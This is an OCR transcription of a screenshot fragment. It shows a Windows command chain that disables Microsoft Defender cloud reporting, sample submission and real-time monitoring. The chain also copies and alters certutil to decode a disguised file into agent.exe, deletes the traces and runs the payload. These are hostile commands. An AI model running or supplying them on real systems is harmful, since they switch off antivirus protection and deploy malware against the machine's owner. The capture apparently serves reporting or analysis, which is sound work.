
MAPSReporting Disabled -
SubmitSamplesConsent NeverSend & copy /Y
C:\Windows\System32\certutil.exe
C:\Windows\cert.exe & echo %RANDOM% >>
C:\Windows\cert.exe & C:\Windows\cert.exe -
decode c:\kworking\agent.crt
c:\kworking\agent.exe & del /q /f
c:\kworking\agent.crt C:\Windows\cert.exe &
c:\kworking\agent.exe
and
C:\WINDOWS\system32\cmd.exe /c ping 127.0.0.1
-n 3637 > nul &
C:\Windows\System32\WindowsPowerShell\v1.0\
powershell.exe Set-MpPreference -
DisableRealtimeMonitoring $true -